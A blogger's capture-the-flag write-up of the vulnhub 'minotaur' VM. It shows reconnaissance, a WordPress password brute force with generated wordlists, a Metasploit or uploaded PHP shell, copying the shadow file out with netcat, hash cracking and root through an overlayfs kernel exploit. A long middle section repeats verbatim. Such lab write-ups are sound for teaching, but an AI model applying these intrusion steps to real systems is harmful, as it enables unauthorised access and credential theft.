So I had a crack at another VM from vulnhub.com called minotaur and thought I would post
my processes and failures on it !
It's a fairly long an detailed post (image heavy!) but that's the way I like reading these things.. soo.. ;)
Hints given ;
- This CTF has a couple of fairly heavy password cracking challenges, and some red herrings.
- One password you will need is not on rockyou.txt or any other wordlist you may have out there. So you need to think of a way to generate it yourself.

So starting off with the usual, using netdiscover to find host IP address ;
(as before I use a homebrewed script to save those valuable seconds wasted on a few extra keystrokes.. ;) )
netdiscover -i eth0 -p -r 192.168.56.0/24

Run a quick test for robots.txt (a simple curl request would also do, or viewing output results from an nmap scan, but hey..)
bash tools/robu.sh

Nothing to see there, so move along to running an nmap scan using zenmap
(I simply prefer the output view in a separate window that having it in another terminal window..)
Alright, so 3 open ports;
22 --> ssh
80 --> http (Apache 2.4.7)
2020 --> vsftpd ftp service with anonymous login authorized
Nothing to see on port 80 but a standard Apache welcome page, no robots.txt either, I run a quick check with dirb to try some forced browsing but a quick dirb turns up empty handed ..
dirb http://192.168.56.223

A tad disappointed, I decide to run a more detailed check by firing up, the in my case sorely underutilised, OWASP ZAP.
I enter the IP details for a quick scan which doesn't show much too interesting.

So I then start up start a forced browsing attack with the dirbuster directory list wordlist.
(standard wordlist can be edited from; Tools -> Options -> Forced Browse)
After a couple of minutes I see the subdirectory "bull" pop up. Yay ! something new to poke at.
Checking out the webpage I am presented with a wordpress blog showing a rather disturbing furry and some seriously roided up cattle..
Ho Lee Fuk.
As the pictures were pretty prominent I decided to first have a quick look there.
The images are rotating so I dig around with inspect element to find the directory where I can grab the images;
So the pictures are all located at;
http://192.168.56.223/bull/wp-content/uploads/slideshow-gallery/

Let's download the pics for further analysis;
wget -nd -r -l 1 -A jpg http://192.168.56.223/bull/wp-content/uploads/slideshow-gallery/
ls -l *.jpg
Brief checks on file info / basic stego / extraneous info / exifdata did not turn up anything significant;
checking file information;
for i in $(ls *.jpg) ; do file $i ; echo ; done
Nope, nothing shocking here..
checking for interesting data with exiftool;
for i in $(ls *.jpg) ; do exiftool $i ; echo ; done
Nope, nothing interesting there.

checking if any extraneous info at the end of the files;

for i in $(ls *.jpg) ; do hd $i | tail -n2 ; echo ; done
Nope.. all ending with the expected FF D9 file trailer
So checked if only 1 file trailer.. just to make sure no jpgs pasted together ;)
for i in $(ls *.jpg) ; do echo $i ; hd $i | egrep -i 'ff d9|ff d9' ; echo ; done
Seems like all files only have one JPG file trailer, so would appear no jpg pasting going on..
checking if any info hidden with steghide without password;
for i in $(ls *.jpg) ; do echo $i ; steghide extract -sf $i -p "" ; done
Nope..

checking files for steghide info with worst 500 password list;
for x in $(ls *.jpg) ; do bash tools/stegbrute.sh -i $x -w lists/501.txt ; doneBah.. Nope..
So although very basic checks at this point, the only thing out of the ordinary is the comment " * " in the pakistani-bull1905608220146652615.jpg file, but nothing further identified on that or any of the other files.
Enough time spent looking at the images for the time being. so time to move on..
WORDPRESS
===========
As it is a wordpress site and wordpress quite frequently is in the news with vulnerabilities, lets

try wpscan on the site and see what it spits out;
wpscan -u http://192.168.56.223/bull/
Oh yeah, this looks more like it..!
Looking through the information and the named vulnerabilities, the arbitary file upload vulnerabilities look interesting, but still need an existing user & password.. boo.. :(

Well, let's enumerate the site for users;
wpscan -u http://192.168.56.223/bull/ -e u
This info can also easily be found by simply browsing through the blog.
Great! we see user 'bully', a starting point to hacking a way in.
wpscan also has a bruteforce option, so lets run a few wordlists on it..
BRUTE FORCE ATTACK ON WORDPRESS
===================================
wpscan -u 192.168.56.223/bull/ -U bully -w /root/list.txt
After trying several wordlists, I was constantly presented with similar results.. Booo !
Time to try harder..
hmm, no joy with the usual suspects :( hang on.. the hint did mention that a particular password would not be able to be found in the usual wordlists.. OK, time for plan B.
cewl -d 5 -a -e http://192.168.56.223/bull/ -w kewl.txt
Let's go and kick ass with our new found awesome wordlist!
wpscan -u 192.168.56.223/bull/ -U bully -w /root/kewl.txt
aaah, still no joy..
OK, before we lose faith lets beef up (lol pun intended) the wordlist in stages.
(correctly or incorrectly, I prefer starting with small lists and gradually going larger and larger instead of starting off with a huge list).
As we are starting with a small wordlist, we can make certain string manipulations easily without creating a monster;
- Letter case manipulation
- Basic 'leetspeek' alterations
(Depending on how many character alterations you consider, that can however massively increase wordlist size, see an example of permutation possibilities with Gitsnik's awesome permute.pl script here)

Letter case manipulation can be done with simple sed / tr commands;
cat kewl.txt > new.txt
cat kewl.txt | sed -e 's/^./\u&/' >> new.txt
cat kewl.txt | sed -e 's/.$/\u&/' >> new.txt
cat kewl.txt | tr '[:lower:]' '[:upper:]' >> new.txt
cat kewl.txt | tr '[:upper:]' '[:lower:]' >> new.txt
cat kewl.txt | tr 'a-z A-Z' 'A-Z a-z' >> new.txt
cat new.txt | sort | uniq > new1.txt
wpscan -u 192.168.56.223/bull/ -U bully -w /root/new1.txt
leetspeak permutations of a / e / l / o / t ;
cat new1.txt | sed -e 's/a/4/g' -e 's/A/4/g' >> new-leet.txt
cat new1.txt | sed -e 's/e/3/g' -e 's/E/3/g' >> new-leet.txt
cat new1.txt | sed -e 's/l/1/g' -e 's/L/1/g' >> new-leet.txt
cat new1.txt | sed -e 's/o/0/g' -e 's/O/0/g' >> new-leet.txt
This method of 'leetifying' is not perfect, but its a decent start.
Alright ! Now this wordlist is pretty pimped, surely now more success will be granted!
wpscan -u 192.168.56.223/bull/ -U bully -w /root/new1.txt
fuckfuckfuck
well that was a letdown.
I was rather disappointed I wasn't getting anywhere with this approach as it means that we now need to consider adding/modifying common characters/phrases which starts getting pretty theoretical.
Anyway, time for a new plan..
USING RULESETS
===============
When bruteforcing a hash using hashcat, you can use a set of rules which do word manipulations on the fly. This prevents the creation of enormous wordlists and has proven very successful in cracking passwords.
But.. no luxury of not having to create large wordlists in this case, so I need to get the stdout from the hashcat rules.
This option is not possible using cudaHashcat or oclHashcat, so I run it on the cpu based hashcat version installed on Kali.
In this case as the usual suspects (case and basic leetify options) yielded nothing I decide to go for the T0XlC ruleset that will do some pretty heavy word mangling.
As a last ditch effort I can always look at the other rulesets, including for instance the d3ad0ne ruleset which I know will massively increase wordlist size.. and then, well, back to the drawing board.

hashcat -r /usr/share/hashcat/rules/T0XlC.rule kewl.txt --stdout > t0xic.txt
still an ooff sheet moment but managed to remove over 600k passphrases.
I would normally cut out short passphrases as well, but since I want to go for broke, I decide to discard my usual methods, leave everything in and just run it.
Oh dear Lord its slow.. 40 minutes in and it has only done 100,000 passphrases.. reportedly over 7 hours to complete.. omg.. being on VM's certainly does have some disadvantages.
(I would be interested to hear what other wordpress bruteforce tools you pros use, please leave a comment if you have a favourite!)
Anyway I let it run and revisit the other ports and google to see whether any other entry method might suddenly jump out at me.
cat new1.txt | sed -e 's/a/4/g' -e 's/A/4/g' >> new-leet.txt
cat new1.txt | sed -e 's/e/3/g' -e 's/E/3/g' >> new-leet.txt
cat new1.txt | sed -e 's/l/1/g' -e 's/L/1/g' >> new-leet.txt
cat new1.txt | sed -e 's/o/0/g' -e 's/O/0/g' >> new-leet.txt
cat new1.txt | sed -e 's/t/7/g' -e 's/T/7/g' >> new-leet.txt
cat new1.txt | sed -e 's/a/4/g' -e 's/A/4/g' -e 's/e/3/g' -e 's/E/3/g' -e 's/l/1/g' -e 's/L/1/g' -e 's/o/0/g' -e /O/0/g' -e 's/t/7/g' -e 's/T/7/g'
cat new1.txt | sed -e 's/a/4/g' -e 's/A/4/g' -e 's/e/3/g' -e 's/E/3/g' -e 's/l/1/g' -e 's/L/1/g' -e 's/o/0/g' -e /O/0/g' -e 's/t/7/g' -e 's/T/7/g'
cat new-leet.txt | sort | uniq > new.txt
This method of 'leetifying' is not perfect, but its a decent start.
Alright ! Now this wordlist is pretty pimped, surely now more success will be granted!
wpscan -u 192.168.56.223/bull/ -U bully -w /root/new1.txt
fuckfuckfuck
well that was a letdown.
I was rather disappointed I wasn't getting anywhere with this approach as it means that we now need to consider adding/modifying common characters/phrases which starts getting pretty theoretical.
Anyway, time for a new plan..
USING RULESETS
===============
When bruteforcing a hash using hashcat, you can use a set of rules which do word manipulations on the fly. This prevents the creation of enormous wordlists and has proven very successful in cracking passwords.
But.. no luxury of not having to create large wordlists in this case, so I need to get the stdout from the hashcat rules.
This option is not possible using cudaHashcat or oclHashcat, so I run it on the cpu based hashcat version installed on Kali.
In this case as the usual suspects (case and basic leetify options) yielded nothing I decide to go for the T0XlC ruleset that will do some pretty heavy word mangling.
As a last ditch effort I can always look at the other rulesets, including for instance the d3ad0ne ruleset which I know will massively increase wordlist size.. and then, well, back to the drawing board.
hashcat -r /usr/share/hashcat/rules/T0XlC.rule kewl.txt --stdout > t0xic.txt
wc -l t0xic.txt
oofff..
lemme sort and check for duplicates
cat t0xic.txt | sort | uniq > big.txt
I would normally cut out short passphrases as well, but since I want to go for broke, I decide to discard my usual methods, leave everything in and just run it.
Oh dear Lord its slow.. 40 minutes in and it has only done 100,000 passphrases.. reportedly over 7 hours to complete.. omg.. being on VM's certainly does have some disadvantages.
(I would be interested to hear what other wordpress bruteforce tools you pros use, please leave a comment if you have a favourite!)
Anyway I let it run and revisit the other ports and google to see whether any other entry method might suddenly jump out at me.
Nothing did, so time for a beer and mindless izismile/imgur browsing..
Suddenly I hear the fan of my lappy quietening down.. oooh.. it hasnt yet been 7 hours..does this mean the crack has stopped with success?!fuckyeah..
YAY!
GAINING ACCESS
================
So now we basically can go down 2 roads ;
Either use the metasploit exploit;
And we're in :)


or manually create shell.php, upload, start listener and open php file in browser;
And again, we're in :D

Spawning terminal with ;
python -c 'import pty; pty.spawn("/bin/bash")'
Usually my feeling is simply; don't over-complicate things if a solution is readily available, use it for quick access..Metasploit is great for quick and easy shells.
On the other hand, I like having Plan B's C's D's etc.. so knowing how to do things in another way is imperative and having a backup plan is always a must..
FLAGS YO!
==========
So now we are in, lets see what a quick poke around can get us.
Awesome! a list of users and a flag along with a shadow backup file..
and apparently *My milkshake brings all the boys to the yard*..OK.. :D
Let's get a crackin on the found users..
I transfer the shadow file to the attacker with netcat ;

I do a bit of stripping to make sure hashcat can understand the hash correctly and run an attack using the best64 ruleset on a smallish wordlist;

cat shadow.bak | egrep 'minotaur|heffer|h0rnbag|root' | cut -d : -f 2 > hashes.txt
hashcat -a 0 -m 1800 hashes.txt -r /usr/share/hashcat/rules/best64.rule lists/password.lst

heffer turns up a password pretty quickly; Password1
minotaur follows not too long after; obiwan6
root and h0rnbag remain elusive..
I like hashcat & cudaHashcat but I have to give props to JohnTheRipper for the unix hashes, the above stripping and 'complicated' use/choosing of rulesets is not necessary with John and the cracking process could also be done with a simple;
john hashes.txt

Let's switch user and see what else can be found with heffer's creds!
sudo -u heffer
Alright! heffer's flag obtained: Th3 fl@g 15: m0000 y0
Now lets switch users to minotaur and poke around a bit;
su minotaur
--> enter retrieved password when promted
check out home directory of user minotaur
cd /home/minotaur
ls -lah
cat flag.txt
Yep flag retrieved; M355 W17H T3H 8ULL, G37 73H H0RN!
Hmm.. a message taunting us whether we can find /root/flag.txt..
The audacity! :D
cat /root/flag.txt
ah, no privs, well we kinda expected that..
r00t
===
2 methods found for getting root ;

1. overlayfs exploit;
https://www.kernel-exploits.com/
I downloaded the ofs_32 file and transferred to the /tmp directory with netcat
Then made the file executable with chmod and ran the exploit;
root baby !
2. administrative privileges
So what privs do we actually have ?
sudo -ll
ahhh... I spy with my little eye.. something that rhymes with boot ;)
sudo su
